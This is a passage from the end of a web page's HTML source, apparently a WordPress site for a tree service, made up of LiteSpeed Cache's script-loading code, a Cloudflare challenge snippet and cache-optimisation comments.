urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://harringtontree.com/wp-content/litespeed/js/4f10248bac1915d18b883bd084edac87.js?ver=13b68"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1a9a8e190ac6f8',t:'MTc2OTAzODI3NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 23:31:15 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 23:31:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->